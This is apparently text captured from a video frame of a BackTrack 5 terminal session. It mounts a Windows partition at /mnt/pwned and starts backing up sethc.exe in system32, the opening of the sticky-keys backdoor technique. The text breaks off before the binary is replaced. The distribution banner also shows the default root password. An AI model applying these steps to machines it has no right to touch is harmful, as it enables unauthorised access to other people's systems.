 << back | track 5
###################################################################
[*] Welcome to the BackTrack 5 Distribution, Codename "Revolution"
[*] Official BackTrack Home Page: http://www.backtrack-linux.org
[*] Official BackTrack Training : http://www.offensive-security.com
###################################################################
[*] To start a graphical interface, type "startx".
[*] The default root password is "toor".
root@root:~# fdisk -l
Disk /dev/sda: 21.5 GB, 21474836480 bytes
255 heads, 56 sectors/track, 2937 cylinders
Units = cylinders of 14280 * 512 = 7311360 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0xbe53be53
Device Boot Start End Blocks Id System
/dev/sda1 * 1 2938 20971492 7 HPFS/NTFS
root@root:~# mkdir /mnt/pwned
root@root:~# mount /dev/sda1 /mnt/pwned
root@root:~# cd /mnt/pwned/
root@root:/mnt/pwned# ls
3879629b38260a5ba0 CONFIG.SYS MSDOS.SYS Program Files WINDOWS
74f0484c07728b7ca0a9104fd7 Documents and Settings NTDETECT.COM Program Files (x86) wmpub
AUTOEXEC.BAT Inetpub ntldr RECYCLER
boot.ini IO.SYS pagefile.sys System Volume Information
root@root:/mnt/pwned# cd WINDOWS/system32
root@root:/mnt/pwned/WINDOWS/system32# ls -l | grep sethc.exe
-rwxrwxrwx 1 root root 42496 2007-02-18 07:00 sethc.exe
root@root:/mnt/pwned/WINDOWS/system32# cp sethc.exe set_
“The quieter you become, the more you are able to hear.”